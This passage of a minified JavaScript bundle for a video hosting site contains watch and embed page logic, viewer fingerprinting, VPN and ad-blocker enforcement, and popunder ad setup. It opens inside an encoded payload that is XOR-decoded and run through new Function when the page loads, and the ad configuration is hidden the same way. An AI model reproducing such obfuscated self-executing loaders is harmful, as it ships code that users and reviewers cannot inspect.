VsPMZVeZNtuHdQZgNzZKd3rvAzV31e8+MBA1fJfddBJzcekBQrkyS4alB2GHMtp2uuomtaahD1t1QYBfs/oVMNbDSQFCuTJLhqUHYYcy2na+fkPRM6Q+DlAFYQgnbBVSc4bcBRZNUk+WNQLTJzLadrrqI9GzgQtLdJGFeAdtxIJzp1whR4kzm4ORE4USdk/S7H7G5PeV738idZGsV+nUE8RjSQFCuTJLhqUHYYcy2na66iPRs4Q7SxTxgEgHfBVSc4NJYSK8Fh/yMDIl0hROk4+uNzWH0Y57tJQ1fBI4gHTiJ9xA4rkjS4N1ltMnMtp2uuoj0bOBC0t0kYV4Ar3A1rP3GQXW2TLPlqVnAYcWLlIevhaRk4Dam3HUEHxTmaSGZlNMs+K5MkuGpQdhhzLadrrqI9GzgQtLcfWQWANdxVJz913l1/2n79Ax4lTDJj5C7A43BeMFG6+QhVEoAqgEhmYn3eR3/SavsvPjdVNiS8Qa6iPRs4ELS3SRhXgHbcSCdsNJAUaJMivkBQdhhzLadrrqI9GzgQtLdJGFeAdtxIJ2x3kBU2jiTsalZwMnMtp2uuoj0bOBC0t0kYV4B23EgnbDSQFHnWY/E5BDNKGmP0P+/sfl4wU7i3EjJXgHbcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQ9eIdVz7OP4hSJy060UF/3E32IwR2BW4wp2q/[base64]/KifhcSELS3SRhXgHbcSCdsNJAUK5MkuGpQdhhzcK5whKI9GzgQtLdJGFeAdtxIJ2xpuhQrkyS4alB2GHMtpzaEoj0bOBC0t0lKEtQjjgYnIi+6FCuTJOVAenYYcy3iJf33b15eUffjBkoOiH/HYidsNJBWZNxw6z4CN0gaY/Q/7+x+XmsYvaxjRV6If8c=';\n    var encodedKey = 'joIdOxgwlJdpOHegVvxoB0wUsDQLswSYSnBWOFMNh0s=';\n    function decodeBase64(input) {\n        if (typeof atob === 'function') {\n            return atob(input);\n        }\n        if (typeof Buffer === 'function') {\n            return Buffer.from(input, 'base64').toString('binary');\n        }\n        var chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\n        var output = '';\n        var buffer = 0;\n        var bits = 0;\n        for (var i = 0; i < input.length; i += 1) {\n            var c = input.charAt(i);\n            if (c === '=') {\n                break;\n            }\n            var idx = chars.indexOf(c);\n            if (idx < 0) {\n                continue;\n            }\n            buffer = (buffer << 6) | idx;\n            bits += 6;\n            if (bits >= 8) {\n                bits -= 8;\n                var byte = (buffer >> bits) & 255;\n                buffer = buffer & ((1 << bits) - 1);\n                output += String.fromCharCode(byte);\n            }\n        }\n        return output;\n    }\n    function xorWithKey(data, key) {\n        var result = '';\n        if (!key || !key.length) {\n            throw new Error('Invalid key for payload decoding');\n        }\n        for (var i = 0; i < data.length; i += 1) {\n            var code = data.charCodeAt(i) ^ key.charCodeAt(i % key.length);\n            result += String.fromCharCode(code);\n        }\n        return result;\n    }\n    var payload = xorWithKey(decodeBase64(encodedPayload), decodeBase64(encodedKey));\n    (new Function(payload))();\n})();\n<\/script>\n",rn="dulak-pop",Ji=40,vi=250,cr=e=>{if(typeof TextEncoder<"u")return new TextEncoder().encode(e);const t=new Uint8Array(e.length);for(let r=0;r<e.length;r+=1)t[r]=e.charCodeAt(r)&255;return t},Qi=e=>{if(typeof window<"u"&&typeof window.btoa=="function"){const r=cr(e);let n="";for(let o=0;o<r.length;o+=1)n+=String.fromCharCode(r[o]);return window.btoa(n)}const t=(typeof globalThis<"u"?globalThis:{})||{};return t.Buffer?t.Buffer.from(e,"utf-8").toString("base64"):""},Gi=(e,t)=>{const r=cr(e),n=cr(t),o=new Uint8Array(r.length);for(let a=0;a<r.length;a+=1)o[a]=r[a]^n[a%n.length];let i="";for(let a=0;a<o.length;a+=1)i+=String.fromCharCode(o[a]);return i},Ci=e=>!Number.isFinite(e)||e<=0?1:e>5?5:Math.trunc(e),Ui=e=>!Number.isFinite(e)||e<=0?0:Math.trunc(e),Yi=e=>{const t=e.map(r=>{const n=JSON.stringify(r.directLink),o=Ci(r.popSlots),i=Ui(r.delaySeconds)*1e3,a=["popSlots:".concat(o),"under:false","newTab:true"];if(r.capping==="per_minutes"&&typeof r.cappingMinutes=="number"&&r.cappingMinutes>0){const f=Math.max(1,Math.trunc(r.cappingMinutes*60));a.push("cookieExpires:".concat(f)),a.push('cookiePath:"/"')}r.capping==="per_page"&&(a.push("cookieExpires:300"),a.push('cookiePath:"/"'));const s=["delay:".concat(i)];r.capping==="session"||r.capping==="per_session"?s.push('popSlotScope:"session"'):(s.push('popSlotScope:"persistent"'),r.capping!=="per_minutes"&&r.capping!=="per_page"&&(s.push("cookieExpires:86400"),s.push('cookiePath:"/"')));const d="hagoromo.config({".concat(s.join(","),"});"),l="hagoromo.add(".concat(n,",{").concat(a.join(","),"});");return"".concat(d).concat(l)});return"(function(){\"use strict\";if(typeof window==='undefined'){return;}var attempts=0;var apply=function(){var hagoromo=window.Hagoromo;if(!hagoromo||typeof hagoromo.add!=='function'||typeof hagoromo.config!=='function'){if(attempts<".concat(Ji,"){attempts+=1;setTimeout(apply,").concat(vi,");}return;}try{").concat(t.join(""),"}catch(err){console.error('Custom ads configuration failed',err);}};apply();})();")},Hi=e=>{const t=Yi(e);if(!Dn)return t;const r=Qi(Gi(t,rn));return r?"(function(){if(typeof window==='undefined'||typeof window.atob!=='function'){return;}var key='".concat(rn,"';var decode=function(data,k){var raw=window.atob(data);var out='';for(var i=0;i<raw.length;i+=1){out+=String.fromCharCode(raw.charCodeAt(i)^k.charCodeAt(i%k.length));}return out;};try{var script=decode('").concat(r,"',key);new Function(script)();}catch(err){console.error('Custom ads bootstrap failed',err);}})();"):""},Fi=e=>{const t=e.trim();if(!t)return"";if(!t.toLowerCase().startsWith("<script"))return t;const n=t.indexOf(">"),o=t.lastIndexOf("<\/script>");return n===-1||o===-1||o<=n?t:t.slice(n+1,o)},Li=e=>{if(typeof document>"u")return;const t=document.body||document.documentElement;if(!t||!Array.isArray(e)||e.length===0)return;const r=Hi(e);if(!r)return;const n=[],o=document.createElement("script");o.type="text/javascript",o.text=Fi(Bi),t.appendChild(o),n.push(o);const i=document.createElement("script");return i.type="text/javascript",i.text=r,t.appendChild(i),n.push(i),()=>{n.forEach(a=>{a.parentNode&&a.parentNode.removeChild(a)})}},Vn=(e,t)=>{b.useEffect(()=>{if(!t||!e||e.length===0)return;const r=Li(e);return()=>{r&&r()}},[t,e])},Ai=()=>Math.random().toString(36).replace(/[^a-z0-9]+/g,"").slice(0,8),ur=({message:e})=>{const{className:t,styles:r}=b.useMemo(()=>{const n=Ai()||"notice",o="adblock-notice-".concat(n),i="\n      .".concat(o," {\n        width: 100%;\n        height: 100%;\n        min-height: 320px;\n        display: flex;\n        align-items: center;\n        justify-content: center;\n        text-align: center;\n        padding: clamp(1.25rem, 4vw, 2rem);\n        box-sizing: border-box;\n        border-radius: 18px;\n        border: 1px solid rgba(15, 23, 42, 0.08);\n        background: radial-gradient(circle at 25% 20%, rgba(59, 130, 246, 0.12), transparent 35%),\n          radial-gradient(circle at 80% 30%, rgba(16, 185, 129, 0.14), transparent 32%),\n          linear-gradient(135deg, #f8fafc 0%, #ffffff 50%, #f8fafc 100%);\n        box-shadow: 0 10px 40px rgba(15, 23, 42, 0.08);\n      }\n      .").concat(o,"__inner {\n        max-width: 620px;\n        display: grid;\n        gap: 0.75rem;\n        color: #0f172a;\n      }\n      .").concat(o,"__badge {\n        display: inline-flex;\n        align-items: center;\n        justify-content: center;\n        gap: 0.5rem;\n        margin: 0 auto;\n        padding: 0.5rem 0.85rem;\n        font-weight: 700;\n        letter-spacing: 0.01em;\n        text-transform: uppercase;\n        font-size: 0.75rem;\n        border-radius: 999px;\n        background: rgba(234, 88, 12, 0.12);\n        color: #c2410c;\n      }\n      .").concat(o,"__title {\n        font-size: clamp(1.1rem, 1.2rem + 0.4vw, 1.5rem);\n        font-weight: 800;\n        margin: 0;\n      }\n      .").concat(o,"__message {\n        margin: 0;\n        color: #334155;\n        font-size: clamp(0.95rem, 0.9rem + 0.2vw, 1.05rem);\n        line-height: 1.6;\n      }\n    ");return{className:o,styles:i}},[]);return c.jsxs(c.Fragment,{children:[c.jsx("style",{children:r}),c.jsx("div",{className:t,role:"alert","aria-live":"assertive",children:c.jsxs("div",{className:"".concat(t,"__inner"),children:[c.jsxs("div",{className:"".concat(t,"__badge"),children:[c.jsx("span",{"aria-hidden":"true",children:"\\u26a0\\ufe0f"}),c.jsx("span",{children:"Ad blocker detected"})]}),c.jsx("p",{className:"".concat(t,"__title"),children:"The video is unavailable with ad blocking enabled."}),c.jsx("p",{className:"".concat(t,"__message"),children:e})]})})]})},Ii=e=>{const t=e.trim();if(!t)return null;try{return new URL(t).toString()}catch(r){try{return new URL(encodeURI(t)).toString()}catch(n){return console.warn("Invalid poster override supplied, ignoring",{primaryError:r,secondaryError:n}),null}}},Rn=e=>{if(!e||e==="?")return null;try{const r=new URLSearchParams(e.startsWith("?")?e.slice(1):e).get("poster");return r?Ii(r):null}catch(t){return console.warn("Unable to read poster override from URL",t),null}},Tn=(e,t)=>{const r=t?"dwn":"download";return"/".concat(r,"/").concat(encodeURIComponent(e))},Xi=3e4,Ot=5e3,Vi=2e4,nn=e=>{if(!e)return null;const t=e.trim();if(!t)return null;try{return new URL(t).toString()}catch(r){try{return new URL(encodeURI(t)).toString()}catch(n){return console.warn("Invalid share URL supplied, disabling share payload",{error:r,secondaryError:n}),null}}},Dt=e=>{if(!e)return null;const t=e.trim();if(!t)return null;const r=/^https?:\/\//i.test(t)?t:"https://".concat(t);try{return new URL(r).origin}catch(n){return console.warn("Invalid share origin supplied, skipping candidate",{error:n,value:e}),null}},Ri=(e,t)=>{var o,i,a;const r=Dt((o=t==null?void 0:t.embedFrameUrl)!=null?o:null);if(r)return r;const n=Dt((i=e==null?void 0:e.embedDomainAllowed)!=null?i:null);return n||(typeof window<"u"&&((a=window.location)!=null&&a.origin)?Dt(window.location.origin):null)},Ti=e=>e.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/</g,"&lt;").replace(/>/g,"&gt;"),bc=()=>{var ce,Xe,je,tt,Ze,ut,Mt;const{code:e}=sr(),t=fr(),{user:r}=lr(),{lastCall:n}=hn(),[o,i]=b.useState(null),[a,s]=b.useState(null),[u,d]=b.useState(null),[l,f]=b.useState(!1),[m,k]=b.useState(null),[M,z]=b.useState(!1),[w,K]=b.useState("idle"),E=b.useRef(null),v=b.useRef(null),q=b.useRef(null),S=b.useRef(null),X=b.useRef(!1),B=b.useMemo(()=>Rn(t.search),[t.search]),D=B!=null?B:o==null?void 0:o.posterUrl,ee=b.useCallback(p=>{if(typeof window>"u"){E.current=null;return}E.current={...p,windowWidth:window.innerWidth,windowHeight:window.innerHeight}},[]),{tracks:te,loading:G,hasRequest:Z}=Yn(t.search),N=b.useRef(!1),x=b.useMemo(()=>{var p;return qr((p=m==null?void 0:m.message)!=null?p:null)},[m]),C=!!(a!=null&&a.forceAdblockDisabled),{detected:re,triggerCheck:W}=Kr(),se=C&&re;b.useCallback(async()=>{if(S.current)return S.current;try{const p=await Ae();return S.current=p,p}catch(p){return console.warn("Fingerprint attestation unavailable before playback request",p),null}},[]);const Be=!l&&(m==null?void 0:m.status)===404;Xn(Be?404:void 0);const Ke=b.useMemo(()=>br(o==null?void 0:o.title),[o==null?void 0:o.title]);hr({title:Ke,noIndex:!0,noFollow:!0}),b.useEffect(()=>{C&&W()},[C,W]);const be=b.useCallback(async()=>{try{let p=S.current;return p||(p=await Ae(),S.current=p),{token:p.token,viewer_id:p.viewerId,device_id:p.deviceId,confidence:p.confidence}}catch(p){console.warn("Fingerprint attestation unavailable for playback",p);return}},[]);b.useEffect(()=>{if(!e)return;let p=!1;f(!0),k(null);const J=be().then(ne=>Ct(e,"watch",void 0,ne));return Promise.all([Mr(e),ot(e),J]).then(([ne,le,ue])=>{p||(N.current=!0,i(ne),s(le),d(ue))}).catch(ne=>{p||(N.current=!1,k(vt(ne,"Unable to load video.")))}).finally(()=>{p||f(!1)}),()=>{p=!0}},[e,be]);const he=!!(e&&((ce=a==null?void 0:a.processing)!=null&&ce.locked));b.useEffect(()=>{if(!e||!he)return;let p=!1,J;const ne=()=>{const le=be().then(ue=>Ct(e,"watch",void 0,ue));Promise.all([ot(e),le]).then(([ue,Y])=>{var We;p||(N.current=!0,s(ue),d(Y),k(null),(We=ue.processing)!=null&&We.locked?J=setTimeout(ne,Ot):J=void 0)}).catch(ue=>{p||(N.current||k(vt(ue,"Unable to load video.")),J=setTimeout(ne,Ot))})};return J=setTimeout(ne,Ot),()=>{p=!0,J&&clearTimeout(J)}},[e,be,he]);const ke=b.useMemo(()=>{var J;const p=(J=u==null?void 0:u.tracks)!=null?J:[];return te.length?[...p,...te]:p},[u,te]),Ye=Z&&G,F=(Xe=u==null?void 0:u.sources)!=null?Xe:[],qe=se?[]:F,A=a==null?void 0:a.processing,oe=!!(A!=null&&A.locked),pe=!!(a!=null&&a.downloadButton),I=!!(a!=null&&a.adsSuppressed),j=(je=a==null?void 0:a.customAds)!=null?je:[],fe=!!(a!=null&&a.customAdsAllowed),ze=!!(j.length>0&&a&&a.adsMode==="1"&&(!I||fe));Vn(j,ze);const Ee=b.useMemo(()=>!a||I?"":An(a.adsMode),[I,a==null?void 0:a.adsMode]),Ge=!!(a&&!I&&Ee.length>0),Ce=b.useMemo(()=>{var ne,le,ue;if(!a||a.adsMode!=="1")return null;const p=(le=(ne=a.vast)==null?void 0:ne.tag)==null?void 0:le.trim();if(!p)return null;const J=(ue=a.vast)==null?void 0:ue.skipAfterSeconds;return J&&J>0?{tag:p,skipAfterSeconds:J}:{tag:p}},[a]),L=b.useMemo(()=>{if(!a)return[];const p=[];return a.vpnAccessDisabled&&p.push({title:"VPN access blocked",message:"Disconnect from your VPN or switch to a direct connection to continue watching.",tone:"warning",icon:"vpn"}),a.residentialProxyAccessDisabled&&p.push({title:"Proxy connections disabled",message:"This stream is unavailable through residential proxy services. Connect from a standard network to proceed.",tone:"warning",icon:"proxy"}),p},[a]),R=b.useMemo(()=>{const p=[...L];return C&&re&&p.push({id:"adblock-enforced",title:"Ad blocker detected",message:"The video owner doesn't allow adblock viewers. Disable your ad blocker and reload the page.",tone:"warning",icon:"shield"}),p},[L,C,re]),V=(tt=o==null?void 0:o.title)!=null?tt:"",Je=o!=null&&o.createdAt?new Date(o.createdAt).toLocaleString():"",we=(Ze=o==null?void 0:o.description)!=null?Ze:"",xe=b.useMemo(()=>we?we.split(/\r?\n/).filter(p=>p.trim().length>0):[],[we]),_=b.useMemo(()=>{var ue;if(!(a!=null&&a.shareButton)||!(o!=null&&o.code)||typeof window>"u")return null;const p=Ri(a,o);if(!p)return null;const J=nn(new URL("/d/".concat(encodeURIComponent(o.code)),p).toString()),ne=nn(((ue=o.embedFrameUrl)!=null?ue:"".concat(p,"/e/").concat(encodeURIComponent(o.code))).trim());if(!ne||!J)return null;const le=encodeURIComponent('<iframe src="'.concat(Ti(ne),'" allowfullscreen allow="autoplay; fullscreen; picture-in-picture" frameborder="0" width="100%" height="100%"></iframe>'));return{link:J,embedCode:le}},[o,a]),de=b.useMemo(()=>{if(!(!e||!(a!=null&&a.timeSliderPreview)))return Bn(e)},[e,a==null?void 0:a.timeSliderPreview]),T=b.useCallback(()=>{q.current&&(clearInterval(q.current),q.current=null)},[]),Ue=b.useCallback(async()=>{if(!e||!(o!=null&&o.id)||X.current||w!=="playing")return;const p=v.current;if(!p)return;let J=S.current;if(!J)try{J=await Ae(),S.current=J}catch(le){console.warn("Fingerprint attestation unavailable for heartbeat",le)}const ne=J?{token:J.token,viewer_id:J.viewerId,device_id:J.deviceId,confidence:J.confidence}:void 0;Gn(e,{fileId:o.id,userId:r==null?void 0:r.id,sessionId:J==null?void 0:J.viewerId,playbackState:w,positionSeconds:p.positionSeconds,durationSeconds:p.durationSeconds,bitrateKbps:p.bitrateKbps,fingerprint:ne}).catch(le=>{console.warn("Unable to record playback heartbeat",le)})},[e,o==null?void 0:o.id,w,r==null?void 0:r.id]),ae=b.useCallback(()=>{q.current||X.current||w!=="playing"||!v.current||(Ue(),q.current=setInterval(Ue,Vi))},[w,Ue]);b.useEffect(()=>()=>T(),[T]),b.useEffect(()=>{if(typeof document>"u")return;const p=()=>{const J=document.visibilityState==="hidden";if(X.current=J,J){T();return}w==="playing"&&ae()};return document.addEventListener("visibilitychange",p),()=>{document.removeEventListener("visibilitychange",p)}},[w,ae,T]);const $=b.useCallback(p=>{if(K(p),p!=="playing"){T();return}X.current||ae()},[ae,T]),Ie=b.useCallback(p=>{v.current=p,w==="playing"&&!q.current&&!X.current&&ae()},[w,ae]);b.useEffect(()=>{z(!1),K("idle"),v.current=null,T()},[e,T]);const Pe=b.useCallback(()=>{if(!e||!a||M)return;if(se){W();return}z(!0);const p=yr(),J=typeof window<"u"?window.innerWidth:void 0,ne=typeof window<"u"?window.innerHeight:void 0;let le=0,ue=0;const Y=E.current,We=Date.now();Y&&We-Y.timestamp<=Xi&&Y.width>0&&Y.height>0&&Y.windowWidth>0&&Y.windowHeight>0&&Y.clientX>=0&&Y.clientY>=0&&Y.clientX<=Y.windowWidth&&Y.clientY<=Y.windowHeight&&Y.clientX>=Y.left&&Y.clientX<=Y.left+Y.width&&Y.clientY>=Y.top&&Y.clientY<=Y.top+Y.height&&(le=Math.max(0,Math.round(Y.clientX-Y.left)),ue=Math.max(0,Math.round(Y.clientY-Y.top)));const qt={embed:!1,adBlock:re,premium:!!a.adsSuppressed,download:!1,width:J,height:ne,device:p.deviceLabel,browser:p.browserLabel,gpuVendor:p.gpuVendor,gpuRenderer:p.gpuRenderer,cpuCores:p.cpuCores,cursorX:le,cursorY:ue};Ae().then(He=>{S.current=He;const Ft={token:He.token,viewer_id:He.viewerId,device_id:He.deviceId,confidence:He.confidence};at(e,{...qt,fingerprint:Ft}).catch(()=>{})}).catch(He=>{console.warn("Fingerprint attestation failed",He),at(e,qt).catch(()=>{})})},[e,a,M,se,re,W]),ye=p=>c.jsx(kn,{user:r,lastCall:n,showToasts:!0,children:c.jsx("div",{className:"video-page video-page--watch",children:p})});if(!e)return ye(c.jsx("div",{className:"video-page__status",children:"Missing video identifier."}));const et=!!(m!=null&&m.message&&/access blocked on this domain/i.test(m.message));if(!l&&m)return m.status===404?ye(c.jsx("div",{className:"video-page__not-found-wrapper",children:c.jsx(yn,{})})):et?ye(c.jsx("div",{className:"video-page__player",children:c.jsx("div",{className:"video-page__player-frame",children:c.jsx(bt,{variant:"watch",message:"We're sorry, but embedding or accessing videos through the Byse domain is not possible. Please use your assigned domain or custom domain."})})})):(x==null?void 0:x.reason)==="geo"?ye(c.jsx("div",{className:"video-page__player",children:c.jsx("div",{className:"video-page__player-frame",children:c.jsx(bt,{variant:"watch",heading:"Not available in your country",message:"The video owner has restricted viewing of this content in your location."})})})):ye(x?c.jsx("div",{className:"video-page__player",children:c.jsx("div",{className:"video-page__player-frame",children:c.jsx(pr,{reason:x.reason,context:"watch",message:x.message})})}):c.jsx("div",{className:"video-page__status video-page__status--error",children:m.message}));const y=V?"Preparing “".concat(V,"”"):"Preparing video",H=Tn(e,o==null?void 0:o.ownerPrivate);return ye(c.jsxs(c.Fragment,{children:[c.jsxs("div",{className:"video-page__player",children:[(V||Je)&&c.jsxs("div",{className:"video-watch-page__meta",children:[c.jsx("h1",{className:"video-page__title video-watch-page__title",children:V}),Je&&c.jsxs("span",{className:"video-watch-page__timestamp",children:["Uploaded on ",Je]})]}),c.jsx("div",{className:"video-page__player-frame".concat(oe?" video-page__player-frame--locked":""),children:oe&&A?c.jsx(nt,{processing:A,title:y,subtitle:"Encoding and transfer must finish before playback is available.",className:"processing-notice--player"}):se?c.jsx(ur,{message:"The owner of this video doesn't allow adblock views. Disable your ad blocker to watch the video."}):F.length>0?c.jsx(wn,{sources:qe,tracks:ke,thumbnailTrackUrl:de,posterUrl:D,onPlay:Pe,onPlaybackStateChange:$,onPlaybackMetrics:Ie,onPointerActivity:ee,skipIntro:(ut=u==null?void 0:u.skipIntro)!=null?ut:null,subtitlePreferences:a==null?void 0:a.subtitle,audioAutoplay:a==null?void 0:a.audioAutoplay,defaultAudioLanguage:a==null?void 0:a.defaultAudioLanguage,watermark:(Mt=a==null?void 0:a.watermark)!=null?Mt:null,downloadButton:a!=null&&a.downloadButton?{url:H}:null,notices:R.length>0?R:void 0,loading:l,subtitlesLoading:Ye,share:_,advertising:Ce?{vast:Ce}:null,themeColor:a==null?void 0:a.playerThemeColor},se?"blocked-player":"active-player"):c.jsx(Ni,{code:e,title:V})})]}),Ge&&c.jsx(Jt,{code:Ee}),pe&&c.jsx("div",{className:"video-watch-page__actions",children:c.jsx(bn,{to:H,className:"btn btn-success button-pill",children:"Download video"})}),xe.length>0&&c.jsx("div",{className:"video-page__details",children:c.jsx("div",{className:"video-page__description",children:xe.map((p,J)=>c.jsx("p",{children:p},J))})})]}))},Ni=({code:e,title:t})=>c.jsxs("div",{className:"video-page__placeholder","aria-hidden":"true",children:[c.jsxs("div",{className:"video-page__placeholder-code",children:["File code: ",e]}),t&&c.jsx("div",{className:"video-page__placeholder-title",children:t}),c.jsx("p",{className:"video-page__placeholder-note",children:"Video will start automatically once playback data is ready."})]}),Pi=3e4,Zt=5e3,Oi=2e4,on="moonwalk-embed-context",an="moonwalk-embed-context-request",cn=e=>{if(!e)return null;const t=e.trim();if(!t)return null;try{return new URL(t).toString()}catch(r){try{return new URL(encodeURI(t)).toString()}catch(n){return console.warn("Invalid share URL supplied, disabling share payload",{error:r,secondaryError:n}),null}}},Wt=e=>{if(!e)return null;const t=e.trim();if(!t)return null;const r=/^https?:\/\//i.test(t)?t:"https://".concat(t);try{return new URL(r).origin}catch(n){return console.warn("Invalid share origin supplied, skipping candidate",{error:n,value:e}),null}},Di=(e,t)=>{var o,i,a;const r=Wt((o=t==null?void 0:t.embedFrameUrl)!=null?o:null);if(r)return r;const n=Wt((i=e==null?void 0:e.embedDomainAllowed)!=null?i:null);return n||(typeof window<"u"&&((a=window.location)!=null&&a.origin)?Wt(window.location.origin):null)},Zi=e=>e.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/</g,"&lt;").replace(/>/g,"&gt;"),un=e=>{var n,o;const t=typeof e=="string"?e.trim():"";if(!t)return"";const r=(o=(n=t.split(",")[0])==null?void 0:n.trim())!=null?o:"";if(!r)return"";try{return new URL(r).hostname.replace(/^www\./i,"").toLowerCase()}catch(i){try{return new URL(r.includes("://")?r:"https://".concat(r)).hostname.replace(/^www\./i,"").toLowerCase()}catch(a){return r.replace(/^www\./i,"").split(/[/?#]/)[0].toLowerCase()}}},_t=e=>{if(e instanceof Error){const t=typeof e.status=="number"?e.status:void 0;return{message:e.message||"Unable to load player",status:t}}return{message:"Unable to load player"}},Wi=(e={allowParentTraversal:!0})=>{const{allowParentTraversal:t=!0}=e;if(typeof window>"u"||typeof document>"u")return{referrer:"",frameUrl:""};const r=u=>{var d;if(!u)return"";try{const l=(d=u.document)==null?void 0:d.referrer;return typeof l=="string"?l.trim():""}catch(l){return""}},n=u=>{var d;if(!u)return"";try{const l=(d=u.location)==null?void 0:d.href;return typeof l=="string"?l.trim():""}catch(l){return""}};let o=r(window),i=n(window),a=!!i,s=window;if(t)try{for(let u=0;u<10&&!(!s||s===s.parent);u+=1){s=s.parent;const d=r(s),l=n(s);if(!o&&d&&(o=d),!a&&l&&(i=l,a=!0),o&&a)break}}catch(u){}if(!o)try{const u=window.location.ancestorOrigins,l=(u?Array.from(u):[]).find(f=>typeof f=="string"&&f.trim());if(l){const f=l.trim().replace(/\/?$/,"/");o=f,!a&&!i&&(i=f,a=!0)}}catch(u){}return{referrer:o,frameUrl:i}},_i=(e,t)=>{if(!e||typeof e!="object")return null;const r=e,n=typeof r.code=="string"?r.code.trim():"";if(!n||n!==t)return null;const o=typeof r.id=="number"?r.id:Number(r.id);if(!Number.isFinite(o))return null;const i=typeof r.title=="string"?r.title:"",a=typeof r.posterUrl=="string"?r.posterUrl:"",s=typeof r.description=="string"?r.description:"",u=typeof r.createdAt=="string"?r.createdAt:"",d=r.ownerPrivate,l=typeof d=="boolean"?d:typeof d=="number"?d!==0:!!d,f=typeof r.embedFrameUrl=="string"?r.embedFrameUrl.trim():void 0;return{id:o,code:n,title:i,posterUrl:a,description:s,createdAt:u,ownerPrivate:l,embedFrameUrl:f||void 0}},dn=({title:e,message:t})=>c.jsxs("div",{className:"video-embed-page__error",role:"alert",children:[c.jsx("div",{className:"video-embed-page__error-icon","aria-hidden":"true",children:c.jsxs("svg",{viewBox:"0 0 24 24",focusable:"false","aria-hidden":"true",children:[c.jsx("path",{d:"M12 3.25l9 15.5H3l9-15.5z",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round"}),c.jsx("path",{d:"M12 9v4.5",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round"}),c.jsx("circle",{cx:"12",cy:"16.75",r:"0.8",fill:"currentColor"})]})}),c.jsxs("div",{className:"video-embed-page__error-body",children:[c.jsx("p",{className:"video-embed-page__error-title",children:e}),c.jsx("p",{className:"video-embed-page__error-message",children:t})]})]}),$i=()=>c.jsxs("div",{className:"video-embed-page__error video-embed-page__error--not-found",role:"alert",children:[c.jsx("div",{className:"video-embed-page__error-icon","aria-hidden":"true",children:c.jsxs("svg",{viewBox:"0 0 24 24",focusable:"false","aria-hidden":"true",children:[c.jsx("path",{d:"M12 3.25l9 15.5H3l9-15.5z",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round"}),c.jsx("path",{d:"M12 9v4.5",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round"}),c.jsx("circle",{cx:"12",cy:"16.75",r:"0.8",fill:"currentColor"})]})}),c.jsx("div",{className:"video-embed-page__error-body",children:c.jsx("p",{className:"video-embed-page__error-title",children:"404 Not Found"})})]}),hc=()=>{var jr,Sr,zr,Er,xr;const{code:e}=sr(),t=fr(),{user:r}=lr(),[n,o]=b.useState(""),[i,a]=b.useState(""),[s,u]=b.useState(""),[d,l]=b.useState(null),[f,m]=b.useState(null),[k,M]=b.useState(null),[z,w]=b.useState(!1),[K,E]=b.useState(!1),[v,q]=b.useState(null),[S,X]=b.useState(!1),[B,D]=b.useState("idle"),[ee,te]=b.useState(!1),G=b.useRef(null),Z=b.useRef(null),N=b.useRef(null),x=b.useRef(!1),C=b.useRef(null),re=b.useMemo(()=>Rn(t.search),[t.search]),W=re!=null?re:d==null?void 0:d.posterUrl,se=b.useCallback(h=>{if(typeof window>"u"){G.current=null;return}G.current={...h,windowWidth:window.innerWidth,windowHeight:window.innerHeight}},[]),{tracks:Be,loading:Ke,hasRequest:be}=Yn(t.search),he=b.useRef(!1),ke=b.useMemo(()=>{var h;return qr((h=v==null?void 0:v.message)!=null?h:null)},[v]),Ye=b.useMemo(()=>ke?ke.reason==="embed-domain"?ke.message?ke.message:n?"Embedding from ".concat(n," is not allowed for this video."):"Embedding from this domain is not allowed for this video.":ke.message:null,[ke,n]);b.useCallback(async()=>{if(C.current)return C.current;try{const h=await Ae();return C.current=h,h}catch(h){return console.warn("Fingerprint attestation unavailable before playback request",h),null}},[]);const F=f==null?void 0:f.processing,qe=!!(F!=null&&F.locked),A=b.useMemo(()=>{var g;return((g=d==null?void 0:d.embedFrameUrl)!=null?g:"").trim()},[d]),[oe,pe]=b.useState(!1),I=b.useMemo(()=>{const h={};return n&&(h.embedParentHost=n),i&&(h.embedParentReferrer=i),s&&(h.embedParentFrame=s),Object.keys(h).length>0?h:void 0},[n,i,s]),j=b.useMemo(()=>{if(!A)return"";try{const h=new URL(A);return t.search&&t.search!=="?"&&new URLSearchParams(t.search.startsWith("?")?t.search.slice(1):t.search).forEach((Q,O)=>{h.searchParams.append(O,Q)}),h.toString()}catch(h){const g=typeof t.search=="string"?t.search.trim():"",Q=[];if(g&&g!=="?"&&Q.push(g.startsWith("?")?g.slice(1):g),!Q.length)return A;const O=A.includes("?")?"&":"?";return"".concat(A).concat(O).concat(Q.join("&"))}},[A,t.search]),fe=b.useMemo(()=>Zn(t.pathname),[t.pathname]),ze=!!(j&&!fe),Ee=!!(f!=null&&f.forceAdblockDisabled),Ge=!!d&&!ze,{detected:Ce,triggerCheck:L}=Kr({enabled:Ge}),R=Ee&&Ce,V=b.useRef(null),[Je,we]=b.useState(!1);b.useEffect(()=>{if(pe(!1),fe){o(""),a(""),u("");return}if(typeof document>"u"){o(""),a(""),u(""),pe(!0);return}try{const{referrer:h,frameUrl:g}=Wi({allowParentTraversal:!1});o(un(h)),a(h),u(g),pe(!0)}catch(h){console.warn("Failed to resolve embed parent context",h),o(""),a(""),u(""),pe(!0)}},[fe,t.pathname,t.search,t.hash]),b.useEffect(()=>{var g;if(!fe||typeof window>"u")return;const h=Q=>{if(Q.source!==window.parent)return;const O=Q.data;if(!O||typeof O!="object")return;const P=O;if(P.type!==on)return;const U=typeof P.host=="string"?P.host.trim():"",Fe=typeof P.referrer=="string"?P.referrer.trim():"",_e=un(U||Fe),ve=typeof P.parentFrame=="string"?P.parentFrame.trim():"",me=typeof e=="string"?e:"",ge=_i(P.details,me);o(_e),a(Fe),u(ve),ge&&(l(ge),te(!0),w(!1),q(null)),pe(!0)};window.addEventListener("message",h);try{(g=window.parent)==null||g.postMessage({type:an},"*")}catch(Q){}return()=>{window.removeEventListener("message",h)}},[fe]),b.useEffect(()=>{var ve;if(!ze)return;we(!1);const h=V.current;if(!h)return;let g="*";try{g=new URL(j).origin}catch(me){}const Q=me=>{if(typeof me!="string")return;const ge=me.trim();if(!(!ge||ge==="null"))return 